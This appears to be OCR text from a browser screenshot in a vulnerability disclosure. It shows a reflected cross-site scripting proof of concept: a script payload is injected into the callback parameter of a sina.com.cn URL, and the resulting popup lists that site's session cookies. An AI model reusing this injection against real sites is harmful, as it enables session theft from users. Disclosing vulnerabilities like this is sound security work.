 Mozilla Firefox
件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://finance.uc.sina.com.cn/chat_proxy.php?callback=<script>alert(document.cookie)</script>wooyun&id=3500001&_=1317569023359
Google
正在连接...
Apache=000000a0.422d516a.4e887909.e1e3cac7; SINAGLOBAL=000000a0.4233516a.4e887909.c19bed23;
U_TRS1=000000e1.cd3595b.4e887a18.f75ec1d7; U_TRS2=000000e1.cd3d95b.4e887a18.66aa4c06; UOR=,iask,; _s_upa=9;
Iask2_visitID=000000a0.422d516a.4e887909.e1e3cac7; ULV=1317567013783:1:1:1:000000a0.422d516a.4e887909.e1e3cac7:;
vjuids=-20b647db.132c53d56b9.0.0b02699aba3a18; vjlast=1317569124.1317569124.30; SGUP=0;
BIGipServerpool_dpool2_web=1715406346.20480.0000
确定
读取 finance.uc.sina.com.cn